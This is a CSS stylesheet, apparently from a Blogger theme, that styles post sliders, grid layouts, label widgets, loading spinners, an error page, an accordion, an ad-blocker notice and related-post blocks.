.lk_snip{display:none;color:#676767;font-size:85%;margin-top:15px;margin-bottom:15px;line-height:20px}
#Layout-1 .widget{overflow:hidden;margin-bottom:20px}
/*------------S-Slider-------------*/
.s-slider{border-radius:10px;overflow:hidden;position:relative}
.s-slider .lk_image{margin-bottom:20px;height:240px;border-radius:10px;overflow:hidden;width:100%}
.s-slider .lk_image a{height:240px;border-radius:10px;overflow:hidden;width:100%;display:block;}
.s-slider .lk_image img{border-radius:10px}
.s-slider .lk_description{padding:15px;background:#eee;border-radius:10px}
.s-slider .lk_title{margin:10px 0}
/*------------D-Slider-------------*/
.d-slider .lk_image{float:right;width:80px;height:80px;border-radius:10px;margin-left:10px;overflow:hidden}
.d-slider .lk_image a{width:80px;height:80px;}
.rtl .d-slider .lk_image{float:right;margin-right:0;margin-left:10px}
.d-slider .lk_image img{border-radius:10px}
.d-slider .lk_title a{font-size:80%}
.d-slider .lk_meta{display:none}
/*------------F-Slider-------------*/
.f-slider .lk_description{position:absolute;bottom:0;padding:28px}
.f-slider .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.f-slider .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.f-slider .lk_title{margin:10px 0}
.f-slider .lk_item{border-radius:10px;overflow:hidden;height:250px}
.f-slider .lk_item .lk_image {height: 250px;}
.f-slider .lk_tag a{border:0}
.f-slider .lk_meta span{color:#dedede}
/*------------Sided-------------*/
.sided .lk_image{width:92px;height:92px;float:right;margin-left:15px;border-radius:10px;overflow:hidden}
.sided .lk_image a{width:92px;height:92px;display:block;}
.sided .lk_title a{font-size:85%}
.sided .lk_item{display:inline-block;margin-bottom:20px;width:100%}
.sided .lk_item:last-child{margin-bottom:0}
.sided .lk_meta span{display:none}
/*------------Sided 2-------------*/
.sided-2 .lk_image{position:absolute;width:100%}
.sided-2 .lk_item{overflow:hidden;border-radius:10px;margin-bottom:20px}
.sided-2 .lk_description{position:relative;padding:28px}
.sided-2 .lk_tag{display:none}
.sided-2 .lk_title a{color:#fff}
.sided-2 .lk_meta span{color:#fff}
.sided-2 .lk_image a:after{position:absolute;right:0;top:0;width:100%;height:100%;content:"";background:linear-gradient(180deg,#0000008c 0%,#00000000 100%)}
.blockthree .inner-block{display:flex;column-gap:20px;margin-bottom:50px}
.blockthree .inner-block .layout-boxes {flex: 1;}
/*------------Sided 3-------------*/
.sided-3 .lk_item:first-child .l-counter{display:none}
.sided-3 .lk_item:not(:first-child) .lk_description{grid-column:2/4}
.sided-3 .lk_item{margin-bottom:20px;overflow:hidden}
.sided-3 .lk_item:last-child{margin-bottom:0;display:block}
.sided-3 .lk_item:not(:first-child) .lk_image{margin-left:15px;width:85px;height:85px;float:right;border-radius:10px;overflow:hidden}
.sided-3 .lk_item:not(:first-child) .lk_image a{width:85px;height:85px;float:right;border-radius:10px;overflow:hidden;display:block;}
.sided-3 .lk_item:not(:first-child) .l-counter{margin-right:10px;width:72px;height:72px;float:left;border-radius:10px;background:#2869970d;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center;display:none}
.rtl .sided-3 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.sided-3 .lk_item:first-child .lk_description{background:#2869970d;padding:15px;border-radius:10px;position:relative}
.sided-3 .lk_item:first-child .lk_title{margin:10px 0}
.sided-3 .lk_item:not(:first-child) .lk_title a{font-size:85%}
.sided-3 .lk_item:not(:first-child) .lk_tag{display:none}
.sided-3 .lk_item:first-child .lk_image{width:100%;height:230px;overflow:hidden;border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a{width:100%;height:230px;overflow:hidden;border-radius:10px;display:block;}
.sided-3 .lk_image img{border-radius:10px}
.sided-3 .lk_item:first-child .lk_image a:after{position:absolute;right:0;bottom:0;width:100%;height:100%;content:"";background:linear-gradient(0deg,#0000008c 0%,#00000000 100%);border-radius:10px}
.sided-3 .lk_item:first-child .lk_title a{color:#fff}
.sided-3 .lk_item:first-child .lk_meta span{color:#fff!important;font-weight:600;}
.sided-3 .lk_item:first-child .lk_description{padding:18px;border-radius:10px;position:absolute;bottom:0}
.sided-3 .holder img, .sided-2 .holder img, .f-slider .holder img{opacity:1;}
/*------------Grid 5-------------*/
.grid-5 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
.grid-5 .lk_item{display:flex}
.grid-5 .lk_item:first-child{grid-row:1/4;grid-column:1/3;flex-flow:wrap;height:424px}
.grid-5 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px;display:none}
.rtl .grid-5 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-5 .lk_item:first-child .lk_image{height:100%;margin-right:0;width:100%;display:block}
.rtl .grid-5 .lk_item:first-child .lk_image{margin-left:0}
.grid-5 .lk_item:first-child .lk_image a:after{top: 15%;background: linear-gradient(to bottom, rgba(50, 50, 50, 0) 0, rgba(16, 15, 15, 0.91) 89%, rgba(16, 15, 15, 0.93) 93%);transition: .2s all ease-in-out;opacity: .93;content: "";display: block;position: absolute;bottom: 0;width: 100%;}
.grid-5 .lk_item:first-child .lk_description{padding:28px;width:100%;position:absolute;bottom:0}
.grid-5 .lk_item:not(:first-child) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-5 .lk_item:first-child .lk_title{margin:15px 0}
.grid-5 .lk_title a{font-size:85%;font-weight:600}
.grid-5 .lk_item:first-child .lk_title a{font-size:130%;color:#fff}
.grid-5 .lk_item:first-child .lk_meta span{color:#dedede}
/*------------Grid 6-------------*/
.grid-6 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-6 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-6 .lk_item:first-child{grid-row:1/5;display:block}
.grid-6 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-6 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-6 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%;display:block;}
.grid-6 .lk_item:nth-child(1) .lk_image img{border-radius:10px}
.grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.rtl .grid-6 .lk_item:nth-child(1):hover .lk_image img{margin-right:0}
.grid-6 .lk_item:not(:first-child) .lk_image{display:none}
.grid-6 .lk_item:first-child .l-counter{display:none}
.grid-6 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#eee;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:#000;justify-content:center;align-items:center}
.rtl .grid-6 .lk_item:not(:first-child) .l-counter{margin-right:0;float:right;margin-left:10px}
.grid-6 .lk_item .lk_tag{display:none}
.grid-6 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-6 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-6 .lk_item .lk_title a{font-size:90%}
.grid-6 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 7-------------*/
.grid-7 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);-ms-grid-gap:20px;grid-gap:20px;margin:0}
.grid-7 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;grid-column:span 1}
.grid-7 .lk_item:first-child{grid-row:1/5;display:block}
.grid-7 .lk_item .lk_image{position:relative;overflow:hidden;height:92px;border-radius:10px;flex:none;width:92px;margin-left:10px}
.grid-7 .lk_item .lk_image a{height:92px;width:92px;display:block;}
.grid-7 .lk_item:nth-child(1) .lk_image{margin-bottom:10px;height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image a{height:300px;width:100%}
.grid-7 .lk_item:nth-child(1) .lk_image img{border-radius:10px;width:100%;height:100%;}
.grid-7 .lk_item:nth-child(1):hover .lk_image img{margin-left:0}
.grid-7 .lk_item:not(:first-child) .l-counter{display:none}
.grid-7 .lk_item:first-child .l-counter{display:none}
.grid-7 .lk_item:not(:first-child) .l-counter{margin-left:10px;width:92px;height:92px;float:left;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;background:#2869970d;font-weight:700;font-size:2em;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;color:rgba(0,0,0,0.15);justify-content:center;align-items:center}
.grid-7 .lk_item .lk_tag{display:none}
.grid-7 .lk_item:nth-child(1) .lk_tag{display:block}
.grid-7 .lk_item:nth-child(1) .lk_title{margin:10px 0}
.grid-7 .lk_item .lk_title a{font-size:90%}
.grid-7 .lk_item:nth-child(1) .lk_title a{font-size:105%}
/*------------Grid 4-------------*/
.grid-4 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-4 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-4 .lk_item:first-child,.grid-4 .lk_item:nth-child(2){grid-row:1/3;height:222px}
.grid-4 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-4 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-4 .lk_item:first-child .lk_image,.grid-4 .lk_item:nth-child(2) .lk_image{height:100%;margin:0;width:100%}
.grid-4 .lk_item:first-child .lk_image a:after,.grid-4 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-4 .lk_item:first-child .lk_description,.grid-4 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:20px}
.grid-4 .lk_item .lk_tag,.grid-4 .lk_item .lk_meta{display:none}
.grid-4 .lk_item:first-child .lk_tag,.grid-4 .lk_item:first-child .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_meta,.grid-4 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-4 .lk_item:nth-child(3) .lk_image,.grid-4 .lk_item:nth-child(4) .lk_image,.grid-4 .lk_item:nth-child(7) .lk_image{display:none}
.grid-4 .lk_item:nth-child(3) .lk_description,.grid-4 .lk_item:nth-child(4) .lk_description,.grid-4 .lk_item:nth-child(7) .lk_description{padding:15px;background:#2869970d;border-radius:10px;width:100%}
.grid-4 .lk_item:nth-child(3) .lk_meta,.grid-4 .lk_item:nth-child(4) .lk_meta,.grid-4 .lk_item:nth-child(7) .lk_meta{display:block}
.grid-4 .lk_title a{font-size:85%;font-weight:600}
.grid-4 .lk_item:first-child .lk_title,.grid-4 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-4 .lk_item:first-child .lk_title a,.grid-4 .lk_item:nth-child(2) .lk_title a{font-size:90%;color:#fff}
.grid-4 .lk_item:first-child .lk_meta span,.grid-4 .lk_item:nth-child(2) .lk_meta span{color:#dedede}
/*------------Grid Video-------------*/
.video .lk_image{border-radius:10px;height:180px;overflow:hidden;position:relative;margin-bottom:20px}
.video .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:50%;border:4px double transparent;background-repeat:no-repeat}
.video .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.video .lk_description{border-radius:10px;padding:15px;background:#eee}
/*------------Grid 1-------------*/
.grid-1 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr;grid-template-columns:repeat(2,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-1 .lk_item .lk_image{position:relative;overflow:hidden;height:300px;border-radius:10px;margin-bottom:10px}
.grid-1 .lk_item .lk_image a{height:300px;width:100%;}
.grid-1 .lk_image a:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
.grid-1 .lk_image a{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:100%}
.grid-1 .lk_title{margin:5px 0}
.grid-1 .lk_title a{font-size:105%}
/*------------Main Grid-------------*/
.main-grid .lk_item{overflow:hidden;border-radius:5px;height:222px}
.main-grid .lk_description{position:absolute;bottom:0;width:100%;padding:28px}
.main-grid .lk_item:nth-child(1){width:49%;float:right;height:450px;position:relative;list-style:none;overflow:hidden;margin-left:.5%}
.main-grid .lk_item:nth-child(1) .lk_image {width:100%;height:450px;}
.main-grid .lk_item:nth-child(1) .lk_image a{width:100%;height:450px;display:block}
.main-grid .lk_item:nth-child(1) .lk_image img {height:100%;}
.main-grid .lk_item:nth-child(2){width:50.5%;margin-bottom:.5%}
.main-grid .lk_item:nth-child(3){width:25%;float:right}
.main-grid .lk_item:nth-child(4){width:25%;float:left}
.main-grid .lk_item .lk_image{height:100%;width:100%}
.main-grid .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.main-grid .lk_title{margin:10px 0}
.main-grid .lk_title a{color:#fff;display:block;font-weight:600;font-size:90%}
.main-grid li:nth-child(2) .lk_title a{font-size:140%}
.main-grid .lk_meta span{color:#fff}
/*------------Grid 2-------------*/
.grid-2 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px}
.grid-2 .lk_item{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.grid-2 .lk_item:first-child,.grid-2 .lk_item:nth-child(2){grid-row:1/4;display:block}
.grid-2 .lk_item .lk_image{position:relative;overflow:hidden;height:95px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:95px;margin-right:10px}
.rtl .grid-2 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-2 .lk_item:first-child .lk_image,.grid-2 .lk_item:nth-child(2) .lk_image{margin:0;margin-bottom:10px;height:222px;width:100%}
.grid-2 .lk_item:first-child .lk_image a,.grid-2 .lk_item:nth-child(2) .lk_image a{height:222px;width:100%;display: block;}
.grid-2 .lk_item:nth-child(3) .lk_image,.grid-2 .lk_item:nth-child(4) .lk_image,.grid-2 .lk_item:nth-child(5) .lk_image{display:none}
.grid-2 .lk_item:nth-child(3) .lk_description,.grid-2 .lk_item:nth-child(4) .lk_description,.grid-2 .lk_item:nth-child(5) .lk_description{padding:15px;background:#eee;border-radius:10px;width:100%}
.grid-2 .lk_item .lk_tag{display:none}
.grid-2 .lk_item:first-child .lk_tag,.grid-2 .lk_item:nth-child(2) .lk_tag{display:block}
.grid-2 .lk_item:first-child .lk_title,.grid-2 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-2 .lk_title a{font-size:85%;font-weight:600}
.grid-2 .lk_item:first-child .lk_title a,.grid-2 .lk_item:nth-child(2) .lk_title a{font-size:90%}
.grid-2 .lk_item .lk_meta{display:none}
.grid-2 .lk_item:nth-child(1) .lk_meta,.grid-2 .lk_item:nth-child(2) .lk_meta,.grid-2 .lk_item:nth-child(3) .lk_meta,.grid-2 .lk_item:nth-child(4) .lk_meta,.grid-2 .lk_item:nth-child(5) .lk_meta{display:block}
/*------------Grid 3-------------*/
.grid-3 .grid-layout{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);grid-gap:20px;-ms-grid-gap:20px;margin:0}
.grid-3 .lk_item{float:left;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
.rtl .grid-3 .lk_item{float:right}
.grid-3 .lk_item:first-child{grid-column:1/1;grid-row:1/3;display:block}
.grid-3 .lk_item:nth-child(2){grid-column:2/2;grid-row:1/5;display:block}
.grid-3 .lk_item:nth-child(3){grid-column:3/3;grid-row:1/3;display:block}
.grid-3 .lk_item .lk_image{position:relative;overflow:hidden;height:77px;border-radius:10px;flex:none;-webkit-flex:none;-moz-flex:none;width:80px;margin-right:10px}
.rtl .grid-3 .lk_item .lk_image{margin-right:0;margin-left:10px}
.grid-3 .lk_item:nth-child(1) .lk_image,.grid-3 .lk_item:nth-child(3) .lk_image{width:100%;height:165px;margin-bottom:5px}
.grid-3 .lk_item:nth-child(2) .lk_image{height:100%;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_image a:after{top:15%;background:linear-gradient(to bottom,rgba(50,50,50,0) 0,rgba(16,15,15,0.91) 89%,rgba(16,15,15,0.93) 93%);transition:.2s all ease-in-out;opacity:.93;content:"";display:block;position:absolute;bottom:0;width:100%}
.grid-3 .lk_item:nth-child(2) .lk_description{position:absolute;bottom:0;padding:15px}
.grid-3 .lk_item .lk_tag{display:none}
.grid-3 .lk_item:nth-child(1) .lk_tag,.grid-3 .lk_item:nth-child(2) .lk_tag,.grid-3 .lk_item:nth-child(3) .lk_tag{display:block}
.grid-3 .lk_item:nth-child(2) .lk_tag a{border:0}
.grid-3 .lk_item:nth-child(2) .lk_title{margin:5px 0}
.grid-3 .lk_item .lk_title a{font-size:85%}
.grid-3 .lk_item:nth-child(1) .lk_title a,.grid-3 .lk_item:nth-child(2) .lk_title a,.grid-3 .lk_item:nth-child(3) .lk_title a{font-size:100%}
.grid-3 .lk_item:nth-child(2) .lk_title a{color:#fff}
.grid-3 .lk_meta{display:none}
.grid-3 .lk_item:nth-child(1) .lk_meta,.grid-3 .lk_item:nth-child(2) .lk_meta,.grid-3 .lk_item:nth-child(3) .lk_meta{display:block}
aside .Label ul li,#footer-cols .Label ul li,aside .LinkList ul li,#footer-cols .LinkList ul li,aside .PageList ul li,#footer-cols .PageList ul li{margin-bottom:10px;display:block}
/*------------Grid 9-------------*/
.grid-9 .grid-layout {display: -ms-grid;display: grid;-ms-grid-columns: 1fr 1fr;grid-template-columns: repeat(3, 1fr);-ms-grid-gap: 20px;grid-gap: 20px;}
.grid-9 .lk_item .lk_image {width: 92px;height: 92px;float: right;margin-left: 10px;}
.grid-9 .lk_item .lk_image a {display: block;height: 92px;width: 92px;}
/*------------Featured Labels-------------*/
.FeaturedLabel .Label .label-size{margin-bottom:10px;display:inline-block;width:49%}
.FeaturedLabel .label-name{display:block;background:none!important;}
.FeaturedLabel .label-count{width:30px;padding:4px 0;color:#fff;background:var(--main-color);text-align:center;border-radius:4px;margin-right:10px}
.rtl .label-count{margin-right:0;margin-left:10px}
.FeaturedLabel li img{position:absolute;left:0;width:100%;height:100%;object-fit:cover}
.FeaturedLabel li{position:relative;overflow:hidden;border-radius:10px;height:80px}
.FeaturedLabel li a{position:relative;padding:28px;color:#fff;display:block;font-weight:600;font-size:140%;z-index:1}
.FeaturedLabel ul{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:repeat(3,1fr);-ms-grid-gap:20px;grid-gap:20px}
aside .FeaturedLabel ul{-ms-grid-columns:1fr;grid-template-columns:repeat(1,1fr)}
.FeaturedLabel .label-count{display:block;font-size:75%;background:0;text-align:unset;font-weight:500;width:auto;margin:0;padding:0}
.list-label-widget-content .LF li a{border:none!important}
.FeaturedLabel li:before{content:"";background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,$(primary..color),#0287a7);position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;z-index:1;opacity:.8}
.FeaturedLabel .title{display:none}
.FeaturedLabel ul li a:hover {color: #fff;}
.layout-boxes .widget.Label ul{display:none;}
.layout-boxes .widget.FeaturedLabel ul{display:grid;}
.f-slider {height: 250px;}
.f-slider .lk_image a {height: 250px;display: block;}
.layout-boxes .list-label-widget-content {height: 190px;}
/*------------Boxes Loader-------------*/
.newsticker .loader{min-height:42px;}
#Layout-1 #HTML14 .loader {min-height: 450px;padding: 0;}
#Layout-1 #HTML5 .loader {min-height: 80px;padding: 0;}
.loader{position:relative;width:100%;height:100%;min-height:230px;overflow:hidden;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;margin:0;text-align:center;padding:60px}
.loader:after{content:"";display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
.loader-2{position:relative;overflow:hidden;float:right;padding:10px}
.loader-2:after{content:"";display:block;width:20px;height:20px;box-sizing:border-box;border:1px solid #0000000f;border-left-color:#03b099;border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner {
0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.layout-boxes .HTML .widget-content,.sidebar .HTML .widget-content,.footer .HTML .widget-content,.newsticker .HTML .widget-content,.hero-boxes .HTML .widget-content{color:#0000}
#block-luna{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;-webkit-justify-content:space-between}
#preloader{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#fff;display:flex;justify-content:center;align-items:center;z-index:9999}
.loader-pre{border:4px solid #f3f3f3;border-radius:50%;border-top:4px solid #03b099;width:50px;height:50px;animation:spin 1s linear infinite}
@keyframes spin {
0%{transform:rotate(0deg)}
100%{transform:rotate(360deg)}
}
#license_copyrights{position:relative;color:#cdcdcd;line-height:55px;margin:10px 0 0;padding:0;float:right}
.created-using-layers,.created-using-layers a{position:relative;display:inline-block!important;vertical-align:top}
@media only screen and (min-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:hover{background-position:14px -70px}
.created-using-layers span{display:none}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
.created-using-layers a:hover:after{opacity:1;visibility:visible;right:30px}
}
@media only screen and (max-width:600px) {
.created-using-layers a{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEje9ScCmxgHr4xIAzmI3mB1qTu8ZAkIix0fR1lxj9SGAs7kZvbMYtZEj8OmHef0nrfO4eqKkNXwlY6n8FtkwRALCzg60TCK6rGZi9mk_ZXQLreVRqMw5T_9vs-gTOQCKUgI5181VAtGS3epRBhQszwLjbWziV3kc0duR1wty28qh_B2odfYtKaaHA8o1isi/s2045/Picsart_23-11-11_13-10-06-197.png) top no-repeat;width:85px;height:55px;background-size:58px 130px;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}
.created-using-layers a:after{font-size:.6rem;padding:2px 5px;position:absolute;top:0;right:35px;z-index:1;content:attr(tooltip);background:#03b099;color:#fff;opacity:0;visibility:hidden;-webkit-transition:all .1s ease-in-out .1s;-moz-transition:all .1s ease-in-out .1s;-ms-transition:all .1s ease-in-out .1s;-o-transition:all .1s ease-in-out .1s;transition:all .1s ease-in-out .1s;-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px;line-height:.9rem;text-transform:uppercase;white-space:nowrap}
}
#source-org {flex: 1;text-align: right;}
#source-org a {color: #03b099;}
.error-right-right{font-size:18px;color:#000;text-align:center;font-family:'Alexandria';font-weight:600}.error-left-right{text-align:center}.error-right-right ul{padding:20px;text-align:center;font-family:'Alexandria'}.error-right-right li{font-size:16px;font-family:'Alexandria';display:inline-block;margin:0 5px}.error-right-right a{color:#03b099;text-decoration:none;font-size:16px;font-family:'Alexandria'}.error-left-right:before{content:"\f119";font:150px fontawesome;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.error-left span{font-size:100px;font-family:'Almarai';text-align:center;color:#000;background:-webkit-linear-gradient(270deg,#03b099,#0287a7 80%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-weight:600;margin:0;display:block;padding:30px}.error-right p{color:#B6B6B6;text-shadow:1px 1px #111;background:#111;padding:5px;border-radius:4px;position:relative;height:60px}.error-right-right p:after{content:"\f0d9";font:27px fontawesome;position:absolute;left:-8px;top:20px;color:#111}#wc-searchblack33{width:340px;display:inline-block;padding:5px;position:relative;margin:10px 0}#wc-searchblackbox33{margin:5px 0}input#wc-searchblackinput33{padding:5px;outline:0;border:1px solid #eee;color:#03b099;width:280px;height:42px;font-family:'Alexandria';margin:0;background:#FFF;font-size:13px;float:right;border-radius:0 3px 3px 0}input#wc-searchblacksubmit33{padding:6px;outline:0;border:1px solid transparent;color:#fff;margin:0;font-family:'Alexandria';height:42px;background:#03b099;cursor:pointer;font-size:14px;border-right:0;float:right;border-radius:3px 0 0 3px}.error-page{margin:0;padding:111px;width:100%;display:block;text-align:center}body.error_page .outer-wrapper{display:none}
.error-page #license_copyrights {text-align: center;float: none;color: #000;font-size: 13px;}
body.dark .error-right-right {color: #fff;}
body.dark .error-page #license_copyrights {color: #fff;}
/*---------------Accordion---------------*/
.accordion-header {color: #fff;cursor: pointer;padding: 10px;background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);border-radius: 20px;margin-bottom: 4px;position: relative;font-size: 15px;}
.accordion-header.active {background-color: #ddd;}
.accordion-content {display: none;padding: 10px;}
.accordion-item {margin-bottom: 10px;}
.accordion-content {border: 1px solid #eee;border-radius: 10px;font-size: 12px;line-height: 28px;color: #5a5a5a;}
.accordion-header .arrow i {font-size: 12px;}
.accordion-header .arrow {position: absolute;top: 50%;left: 10px;transform: translateY(-50%);}
.noteblocker {display: inline-block;background: #fff;padding: 30px;line-height: 28px;border-radius: 20px;}
.space-adblock {position: fixed;width: 100%;padding: 100px;text-align: center;background: rgba(0, 0, 0, .2);z-index: 999;height: 100%;-webkit-backdrop-filter: saturate(100%) blur(2px);backdrop-filter: saturate(100%) blur(2px);}
.noteblocker .adb-icon {display: block;font-size: 40px;margin-bottom: 20px;color: #e31f1f;}
body.static_page .post-title-page {text-align: center;font-size: 18px;}
.related-posts {overflow: hidden;border-radius: 8px;clear: both;}
.related-posts h5.related-h3 {margin: 0 0 20px;padding: 5px 10px;background: #eeeeee;border-radius: 30px;color: #000;font-weight: 600;}
ul#related-posts {overflow: hidden;position: relative;}
ul#related-posts img {width: 100%;height: 200px;border-radius:5px;object-fit: fill;}
ul#related-posts li {float: left;width: 100%;margin-left: 1%;position: relative;margin-bottom: 1%;}
ul#related-posts a {color: #fff;}
ul#related-posts {padding: 0;width: 100%;display: grid;grid-template-columns: repeat(auto-fill, minmax(24%, 1fr));grid-gap: 1em;}
span.title-related {display: block;margin: 10px 0;color: #000;font-weight: 600;line-height: 28px;}
.author-place {padding: 10px;border: 1px solid #eee;border-radius: 10px;margin-bottom: 20px;background: #eeeeee;}
.author-place .widget-content {display: flex;}
.author-place .widget-content .author-image {margin-left: 20px;width: 160px;height: 160px;}
.author-place .widget-content .author-description h5 {font-size: 18px;font-weight: 600;margin-bottom: 10px;}
